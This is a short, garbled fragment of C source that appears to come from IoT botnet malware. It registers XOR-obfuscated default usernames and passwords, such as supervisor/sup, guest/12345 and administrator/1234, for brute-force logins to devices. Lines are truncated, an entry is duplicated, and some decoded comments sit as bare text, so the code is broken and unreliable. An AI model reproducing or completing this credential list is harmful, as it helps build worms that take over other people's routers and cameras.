
add_auth_entry(«\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50»,
«\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50», 1); // supervisor sup
add_auth_entry(«\x45\x57\x47\x51\x56», «\x45\x57\x47\x51\x56»,
guest guest
add_auth_entry(«\x45\x57\x47\x51\x56», «\x13\x10\x11\x16\x17»,
guest 12345
add_auth_entry(«\x45\x57\x47\x51\x56», «\x13\x10\x11\x16\x17»,
guest 12345
add_auth_entry(«\x43\x46\x4F\x4B\x4C\x13»,
«\x52\x43\x51\x51\x55\x4D\x50\x46», 1); // admin1 password
add_auth_entry(«\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\
«\x13\x10\x11\x16», 1); // administrator 1234
add_auth_entry(«\x14\x14\x14\x14\x14\x14», «\x14\x14\x14\x14\x1